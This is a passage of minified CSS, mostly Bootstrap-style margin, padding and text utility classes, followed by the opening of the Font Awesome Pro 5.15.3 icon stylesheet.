!important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media(min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-0.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-0.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-0.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-0.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-0.25rem !important}.m-lg-n2{margin:-0.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-0.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-0.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-0.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-0.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media(min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-0.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-0.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-0.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-0.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-0.25rem !important}.m-xl-n2{margin:-0.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-0.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-0.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-0.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-0.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media(min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:focus,a.text-primary:hover{color:#0056b3 !important}.text-secondary{color:#6c757d !important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54 !important}.text-success{color:#28a745 !important}a.text-success:focus,a.text-success:hover{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:focus,a.text-info:hover{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00 !important}.text-danger{color:#dc3545 !important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a !important}.text-light{color:#f8f9fa !important}a.text-light:focus,a.text-light:hover{color:#cbd3da !important}.text-dark{color:#343a40 !important}a.text-dark:focus,a.text-dark:hover{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-hide{font:0/0 a;color:rgba(0,0,0,0);text-shadow:none;background-color:rgba(0,0,0,0);border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;overflow-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,::after,::before{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}/*!
 * Font Awesome Pro 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-0.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1, -1);transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:""}.fa-abacus:before{content:""}.fa-accessible-icon:before{content:""}.fa-accusoft:before{content:""}.fa-acorn:before{content:""}.fa-acquisitions-incorporated:before{content:""}.fa-ad:before{content:""}.fa-address-book:before{content:""}.fa-address-card:before{content:""}.fa-adjust:before{content:""}.fa-adn:before{content:""}.fa-adversal:before{content:""}.fa-affiliatetheme:before{content:""}.fa-air-conditioner:before{content:""}.fa-air-freshener:before{content:""}.fa-airbnb:before{content:""}.fa-alarm-clock:before{content:""}.fa-alarm-exclamation:before{content:""}.fa-alarm-plus:before{content:""}.fa-alarm-snooze:before{content:""}.fa-album:before{content:""}.fa-album-collection:before{content:""}.fa-algolia:before{content:""}.fa-alicorn:before{content:""}.fa-alien:before{content:""}.fa-alien-monster:before{content:""}.fa-align-center:before{content:""}.fa-align-justify:before{content:""}.fa-align-left:before{content:""}.fa-align-right:before{content:""}.fa-align-slash:before{content:""}.fa-alipay:before{content:""}.fa-allergies:before{content:""}.fa-amazon:before{content:""}.fa-amazon-pay:before{content:""}.fa-ambulance:before{content:""}.fa-american-sign-language-interpreting:before{content:""}.fa-amilia:before{content:""}.fa-amp-guitar:before{content:""}.fa-analytics:before{content:""}.fa-anchor:before{content:""}.fa-android:before{content:""}.fa-angel:before{content:""}.fa-angellist:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angry:before{content:""}.fa-angrycreative:before{content:""}.fa-angular:before{content:""}.fa-ankh:before{content:""}.fa-app-store:before{content:""}.fa-app-store-ios:before{content:""}.fa-apper:before{content:""}.fa-apple:before{content:""}.fa-apple-alt:before{content:""}.fa-apple-crate:before{content:""}.fa-apple-pay:before{content:""}.fa-archive:before{content:""}.fa-archway:before{content:""}.fa-arrow-alt-circle-down:before{content:""}.fa-arrow-alt-circle-left:before{content:""}.fa-arrow-alt-circle-right:before{content:""}.fa-arrow-alt-circle-up:before{content:""}.fa-arrow-alt-down:before{content:""}.fa-arrow-alt-from-bottom:before{content:""}.fa-arrow-alt-from-left:before{content:""}.fa-arrow-alt-from-right:before{content:""}.fa-arrow-alt-from-top:before{content:""}.fa-arrow-alt-left:before{content:""}.fa-arrow-alt-right:before{content:""}.fa-arrow-alt-square-down:before{content:""}.fa-arrow-alt-square-left:before{content:""}.fa-arrow-alt-square-right:before{content:""}.fa-arrow-alt-square-up:before{content:""}.fa-arrow-alt-to-bottom:before{content:""}.fa-arrow-alt-to-left:before{content:""}.fa-arrow-alt-to-right:before{content:""}.fa-arrow-alt-to-top:before{content:""}.fa-arrow-alt-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-down:before{content:""}.fa-arrow-from-bottom:before{content:""}.fa-arrow-from-left:before{content:""}.fa-arrow-from-right:before{content:""}.fa-arrow-from-top:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-square-down:before{content:""}.fa-arrow-square-left:before{content:""}.fa-arrow-square-right:before{content:""}.fa-arrow-square-up:before{content:""}.fa-arrow-to-bottom:before{content:""}.fa-arrow-to-left:before{content:""}.fa-arrow-to-right:before{content:""}.fa-arrow-to-top:before{content:""}.fa-arrow-up:before{content:""}.fa-arrows:before{content:""}.fa-arrows-alt:before{content:""}.fa-arrows-alt-h:before{content:""}.fa-arrows-alt-v:before{content:""}.fa-arrows-h:before{content:""}.fa-arrows-v:before{content:""}.fa-artstation:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asterisk:before{content:""}.fa-asymmetrik:before{content:""}.fa-at:before{content:""}.fa-atlas:before{content:""}.fa-atlassian:before{content:""}.fa-atom:before{content:""}.fa-atom-alt:before{content:""}.fa-audible:before{content:""}.fa-audio-description:before{content:""}.fa-autoprefixer:before{content:""}.fa-avianex:before{content:""}.fa-aviato:before{content:""}.fa-award:before{content:""}.fa-aws:before{content:""}.fa-axe:before{content:""}.fa-axe-battle:before{content:""}.fa-baby:before{content:""}.fa-baby-carriage:before{content:""}.fa-backpack:before{content:""}.fa-backspace:before{content:""}.fa-backward:before{content:""}.fa-bacon:before{content:""}.fa-bacteria:before{content:""}.fa-bacterium:before{content:""}.fa-badge:before{content:""}.fa-badge-check:before{content:""}.fa-badge-dollar:before{content:""}.fa-badge-percent:before{content:""}.fa-badge-sheriff:before{content:""}.fa-badger-honey:before{content:""}.fa-bags-shopping:before{content:""}.fa-bahai:before{content:""}.fa-balance-scale:before{content:""}.fa-balance-scale-left:before{content:""}.fa-balance-scale-right:before{content:""}.fa-ball-pile:before{content:""}.fa-ballot:before{content:""}.fa-ballot-check:before{content:""}.fa-ban:before{content:""}.fa-band-aid:before{content:""}.fa-bandcamp:before{content:""}.fa-banjo:before{content:""}.fa-barcode:before{content:""}.fa-barcode-alt:before{content:""}.fa-barcode-read:before{content:""}.fa-barcode-scan:before{content:""}.fa-bars:before{content:""}.fa-baseball:before{content:""}.fa-baseball-ball:before{content:""}.fa-basketball-ball:before{content:""}.fa-basketball-hoop:before{content:""}.fa-bat:before{content:""}.fa-bath:before{content:""}.fa-battery-bolt:before{content:""}.fa-battery-empty:before{content:""}.fa-battery-full:before{content:""}.fa-battery-half:before{content:""}.fa-battery-quarter:before{content:""}.fa-battery-slash:before{content:""}.fa-battery-three-quarters:before{content:""}.fa-battle-net:before{content:""}.fa-bed:before{content:""}.fa-bed-alt:before{content:""}.fa-bed-bunk:before{content:""}.fa-bed-empty:before{content:""}.fa-beer:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-bell:before{content:""}.fa-bell-exclamation:before{content:""}.fa-bell-on:before{content:""}.fa-bell-plus:before{content:""}.fa-bell-school:before{content:""}.fa-bell-school-slash:before{content:""}.fa-bell-slash:before{content:""}.fa-bells:before{content:""}.fa-betamax:before{content:""}.fa-bezier-curve:before{content:""}.fa-bible:before{content:""}.fa-bicycle:before{content:""}.fa-biking:before{content:""}.fa-biking-mountain:before{content:""}.fa-bimobject:before{content:""}.fa-binoculars:before{content:""}.fa-biohazard:before{content:""}.fa-birthday-cake:before{content:""}.fa-bitbucket:before{content:""}.fa-bitcoin:before{content:""}.fa-bity:before{content:""}.fa-black-tie:before{content:""}.fa-blackberry:before{content:""}.fa-blanket:before{content:""}.fa-blender:before{content:""}.fa-blender-phone:before{content:""}.fa-blind:before{content:""}.fa-blinds:before{content:""}.fa-blinds-open:before{content:""}.fa-blinds-raised:before{content:""}.fa-blog:before{content:""}.fa-blogger:before{content:""}.fa-blogger-b:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-bold:before{content:""}.fa-bolt:before{content:""}.fa-bomb:before{content:""}.fa-bone:before{content:""}.fa-bone-break:before{content:""}.fa-bong:before{content:""}.fa-book:before{content:""}.fa-book-alt:before{content:""}.fa-book-dead:before{content:""}.fa-book-heart:before{content:""}.fa-book-medical:before{content:""}.fa-book-open:before{content:""}.fa-book-reader:before{content:""}.fa-book-spells:before{content:""}.fa-book-user:before{content:""}.fa-bookmark:before{content:""}.fa-books:before{content:""}.fa-books-medical:before{content:""}.fa-boombox:before{content:""}.fa-boot:before{content:""}.fa-booth-curtain:before{content:""}.fa-bootstrap:before{content:""}.fa-border-all:before{content:""}.fa-border-bottom:before{content:""}.fa-border-center-h:before{content:""}.fa-border-center-v:before{content:""}.fa-border-inner:before{content:""}.fa-border-left:before{content:""}.fa-border-none:before{content:""}.fa-border-outer:before{content:""}.fa-border-right:before{content:""}.fa-border-style:before{content:""}.fa-border-style-alt:before{content:""}.fa-border-top:before{content:""}.fa-bow-arrow:before{content:""}.fa-bowling-ball:before{content:""}.fa-bowling-pins:before{content:""}.fa-box:before{content:""}.fa-box-alt:before{content:""}.fa-box-ballot:before{content:""}.fa-box-check:before{content:""}.fa-box-fragile:before{content:""}.fa-box-full:before{content:""}.fa-box-heart:before{content:""}.fa-box-open:before{content:""}.fa-box-tissue:before{content:""}.fa-box-up:before{content:""}.fa-box-usd:before{content:""}.fa-boxes:before{content:""}.fa-boxes-alt:before{content:""}.fa-boxing-glove:before{content:""}.fa-brackets:before{content:""}.fa-brackets-curly:before{content:""}.fa-braille:before{content:""}.fa-brain:before{content:""}.fa-bread-loaf:before{content:""}.fa-bread-slice:before{content:""}.fa-briefcase:before{content:""}.fa-briefcase-medical:before{content:""}.fa-bring-forward:before{content:""}.fa-bring-front:before{content:""}.fa-broadcast-tower:before{content:""}.fa-broom:before{content:""}.fa-browser:before{content:""}.fa-brush:before{content:""}.fa-btc:before{content:""}.fa-buffer:before{content:""}.fa-bug:before{content:""}.fa-building:before{content:""}.fa-bullhorn:before{content:""}.fa-bullseye:before{content:""}.fa-bullseye-arrow:before{content:""}.fa-bullseye-pointer:before{content:""}.fa-burger-soda:before{content:""}.fa-burn:before{content:""}.fa-buromobelexperte:before{content:""}.fa-burrito:before{content:""}.fa-bus:before{content:""}.fa-bus-alt:before{content:""}.fa-bus-school:before{content:""}.fa-business-time:before{content:""}.fa-buy-n-large:before{content:""}.fa-buysellads:before{content:""}.fa-cabinet-filing:before{content:""}.fa-cactus:before{content:""}.fa-calculator:before{content:""}.fa-calculator-alt:before{content:""}.fa-calendar:before{content:""}.fa-calendar-alt:before{content:""}.fa-calendar-check:before{content:""}.fa-calendar-day:before{content:""}.fa-calendar-edit:before{content:""}.fa-calendar-exclamation:before{content:""}.fa-calendar-minus:before{content:""}.fa-calendar-plus:before{content:""}.fa-calendar-star:before{content:""}.fa-calendar-times:before{content:""}.fa-calendar-week:before{content:""}.fa-camcorder:before{content:""}.fa-camera:before{content:""}.fa-camera-alt:before{content:""}.fa-camera-home:before{content:""}.fa-camera-movie:before{content:""}.fa-camera-polaroid:before{content:""}.fa-camera-retro:before{content:""}.fa-campfire:before{content:""}.fa-campground:before{content:""}.fa-canadian-maple-leaf:before{content:""}.fa-candle-holder:before{content:""}.fa-candy-cane:before{content:""}.fa-candy-corn:before{content:""}.fa-cannabis:before{content:""}.fa-capsules:before{content:""}.fa-car:before{content:""}.fa-car-alt:before{content:""}.fa-car-battery:before{content:""}.fa-car-building:before{content:""}.fa-car-bump:before{content:""}.fa-car-bus:before{content:""}.fa-car-crash:before{content:""}.fa-car-garage:before{content:""}.fa-car-mechanic:before{content:""}.fa-car-side:before{content:""}.fa-car-tilt:before{content:""}.fa-car-wash:before{content:""}.fa-caravan:before{content:""}.fa-caravan-alt:before{content:""}.fa-caret-circle-down:before{content:""}.fa-caret-circle-left:before{content:""}.fa-caret-circle-right:before{content:""}.fa-caret-circle-up:before{content:""}.fa-caret-down:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-caret-square-down:before{content:""}.fa-caret-square-left:before{content:""}.fa-caret-square-right:before{content:""}.fa-caret-square-up:before{content:""}.fa-caret-up:before{content:""}.fa-carrot:before{content:""}.fa-cars:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-cart-plus:before{content:""}.fa-cash-register:before{content:""}.fa-cassette-tape:before{content:""}.fa-cat:before{content:""}.fa-cat-space:before{content:""}.fa-cauldron:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-cc-diners-club:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-cc-visa:before{content:""}.fa-cctv:before{content:""}.fa-centercode:before{content:""}.fa-centos:before{content:""}.fa-certificate:before{content:""}.fa-chair:before{content:""}.fa-chair-office:before{content:""}.fa-chalkboard:before{content:""}.fa-chalkboard-teacher:before{content:""}.fa-charging-station:before{content:""}.fa-chart-area:before{content:""}.fa-chart-bar:before{content:""}.fa-chart-line:before{content:""}.fa-chart-line-down:before{content:""}.fa-chart-network:before{content:""}.fa-chart-pie:before{content:""}.fa-chart-pie-alt:before{content:""}.fa-chart-scatter:before{content:""}.fa-check:before{content:""}.fa-check-circle:before{content:""}.fa-check-double:before{content:""}.fa-check-square:before{content:""}.fa-cheese:before{content:""}.fa-cheese-swiss:before{content:""}.fa-cheeseburger:before{content:""}.fa-chess:before{content:""}.fa-chess-bishop:before{content:""}.fa-chess-bishop-alt:before{content:""}.fa-chess-board:before{content:""}.fa-chess-clock:before{content:""}.fa-chess-clock-alt:before{content:""}.fa-chess-king:before{content:""}.fa-chess-king-alt:before{content:""}.fa-chess-knight:before{content:""}.fa-chess-knight-alt:before{content:""}.fa-chess-pawn:before{content:""}.fa-chess-pawn-alt:before{content:""}.fa-chess-queen:before{content:""}.fa-chess-queen-alt:before{content:""}.fa-chess-rook:before{content:""}.fa-chess-rook-alt:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-double-down:before{content:""}.fa-chevron-double-left:before{content:""}.fa-chevron-double-right:before{content:""}.fa-chevron-double-up: